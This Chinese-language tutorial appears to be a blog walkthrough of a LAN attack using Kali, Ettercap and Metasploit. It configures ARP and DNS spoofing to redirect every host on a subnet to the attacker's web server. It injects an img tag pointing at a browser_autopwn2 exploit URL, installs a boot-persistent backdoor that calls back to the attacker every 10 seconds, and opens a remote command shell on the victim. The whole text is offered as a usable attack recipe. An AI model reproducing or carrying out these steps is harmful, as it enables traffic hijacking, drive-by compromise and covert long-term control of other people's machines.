系统:kali 2019 工具Ettercap,Metasploit

环境内网地址

首先



cd /etc/ettercap/

移动在ettercap 文件下

在用vim 打开编辑 etter.dns

进去后

我们将局域网内 所有18段的ip 访问网页都欺骗跳转到本机ip 80端口

在里面添加

接着

编辑文件/var/www/html/index.html ,添加<html><img src="192.168.18.141/auto" ></html>字段,保存退出。使用命令serviceapache2 start开启apache服务。

这里值得注意的是 img 标签是一个上马的作用 ifrom 其实也可以 src 地址用来填写browser_autopwn2 漏洞生成的攻击地址



在输入ettercap -G 访问他的可视化工具



选择sniffer 模式,我这里选择: Unified sniffering 模式;





点击Hosts ,可以查看host list ,就可以查看到嗅探到的主机ip地址、mac地址;

这里我们检查到有一台正在工作的电脑 也就是我们的目标机 192.168.18.129





这里对该网段的全部ip 检查

2 是网关 129 要欺骗的地址



把192.168.18.2 反键add to target 1 添加要欺骗的网关

add to target 2 目标地址

接着



双击



这是后我们去目标机访问淘宝

欺骗成功

接着我们来利用browser_autopwn2 对目标机上马

打开一个新的终端







输入msfconsole 回车 等待 第一次有点慢

如图成功

选择第二个



回车 在输入

yes 都是可以修改的



set SRVHOST 本机ip

set URIPATH Auto (可以不用 自动 )



在输入 run 等待



成功 这就我们生成的地址 复制地址 在打开 /var/www/html/index.html 添加一个img

可以看到一个129 ip主机中招

只要在此截断所有的18段ip 都会被欺骗 只有人访问网站就会被定向到我们提前生成好的马上

接下来就是上后门对他进行长期控制



在打开一个msfconsole 或者切换会话 sessions -i 1 (此时我们只有一个会话)

如果不成功 就把前面的自动去掉 下面开始上后门

-i 重连时间隔间(秒)

-r 设置回连的ip,设为自己(攻击方)的

-p 设置回连的端口

-X 开机自动启动



在开启一个msfconsole 来建一个 监听5000端口的 因为我们的马接受端口就是5000 我们需要监听

在输入 exploit

返回



证明成功 前提目标主机已经重启 因为上的马位开机制动启动 每10秒反弹一次shell

回车两下在输入 shell

此时可以输入任何cmd 命令 可以操控对方电脑